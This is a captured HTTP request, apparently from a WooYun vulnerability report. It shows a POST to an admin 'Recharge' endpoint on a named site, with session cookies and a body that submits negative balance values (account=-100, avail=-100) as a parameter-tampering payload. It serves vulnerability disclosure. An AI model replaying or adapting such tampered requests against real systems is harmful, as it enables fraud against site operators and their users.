 Original request Edited request Response
Raw Params Headers Hex
POST /admin.php?m=Recharge&a=add HTTP/1.1
Host: www.daimayi.com
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.daimayi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.101 UBrowser/5.0.389.28 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.daimayi.com/admin.php?m=Recharge&a=add&id=196
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=1926443008; pgv_si=s149065728; think_language=zh-CN; PHPSESSID=jlkvpdds4ocuamgek3pb1ke290; SERVERID=8e8f372ea492b313f9f45814651b4433|1430660148|1430659072
account=-100&avail=-100&cash_deposit=0&id=196&dosubmit=+
www.wooyun.org